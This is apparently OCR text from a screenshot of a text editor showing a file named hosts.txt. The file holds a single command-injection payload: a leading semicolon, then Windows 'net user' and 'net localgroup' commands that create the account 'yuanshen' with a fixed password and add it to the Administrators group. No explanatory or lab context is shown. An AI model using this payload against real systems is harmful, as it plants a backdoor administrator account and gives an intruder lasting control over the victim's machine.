 ~/桌面/hosts.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 ; net user yuanshen 1q2w3e4r5t! /add; net localgroup Administrators
yuanshen /add
2